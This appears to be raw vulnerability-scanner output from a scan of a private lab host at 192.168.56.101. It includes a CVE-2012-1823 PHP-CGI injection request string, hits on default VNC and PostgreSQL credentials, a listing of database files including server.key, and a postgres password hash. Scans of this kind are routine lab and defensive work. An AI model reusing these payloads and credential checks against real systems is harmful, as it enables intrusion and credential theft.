 [INF] Templates clustered: 351 (Reduced 297 Requests)
[CVE-2012-1823] [http] [high] http://192.168.56.101/index.php?-d+allow_url_include
%3don+-d+auto_prepend_file%3dphp%3a//input
[INF] Using Interactsh Server: oast.me
[INF] Skipped 192.168.56.101:9780 from target list as found unresponsive permanent
ly: cause="port closed or filtered" address=192.168.56.101:9780 chain="connection
refused; got err while executing http://192.168.56.101:9780/api/v1/user_assets/nfc
"
[vnc-default-login] [javascript] [high] 192.168.56.101:5900 [passwords="password"]
[vnc-default-login] [javascript] [high] 192.168.56.101:5900 [passwords="password12
3"]
[pgsql-default-db] [javascript] [high] 192.168.56.101:5432 [database="postgres",pa
ssword="postgres",usernames="postgres"]
[postgres-default-logins] [javascript] [high] 192.168.56.101:5432 [passwords="post
gres",usernames="postgres"]
[pgsql-default-db] [javascript] [high] 192.168.56.101:5432 [database="postgres",pa
ssword="",usernames="postgres"]
[CVE-2004-2687] [tcp] [high] 192.168.56.101:3632
[ssh-weak-algo-supported] [javascript] [medium] 192.168.56.101:22
[pgsql-default-db] [javascript] [high] 192.168.56.101:5432 [database="template1",p
assword="",usernames="postgres"]
[pgsql-empty-password] [javascript] [critical] 192.168.56.101:5432
[pgsql-default-db] [javascript] [high] 192.168.56.101:5432 [database="template1",p
assword="postgres",usernames="postgres"]
[CVE-2015-1419:version] [tcp] [medium] 192.168.56.101:21 ["2.3.4"]
[CVE-2021-30047:version] [tcp] [high] 192.168.56.101:21 ["2.3.4"]
[pgsql-file-read] [javascript] [high] 192.168.56.101:5432 ["root.crt","pg_tblspc",
"PG_VERSION","server.key","pg_twophase","postmaster.opts","postmaster.pid","pg_mul
tixact","pg_subtrans","base","server.crt","pg_xlog","global","pg_clog"] [database=
"postgres",password="postgres",usernames="postgres"]
[pgsql-list-database] [javascript] [high] 192.168.56.101:5432 ["template1","templa
te0","postgres"] [database="postgres",password="postgres",usernames="postgres"]
[pgsql-list-password-hashes] [javascript] [high] 192.168.56.101:5432 ["postgres :
md53175bce1d3201d16594cebf9d7eb3f9d"] [database="postgres",password="postgres",use
rnames="postgres"]
[INF] Skipped 192.168.56.101:4040 from target list as found unresponsive permanent
ly: cause="port closed or filtered" address=192.168.56.101:4040 chain="connection
refused; got err while executing http://192.168.56.101:4040/jobs/"
[INF] Scan completed in 1m. 16 matches found.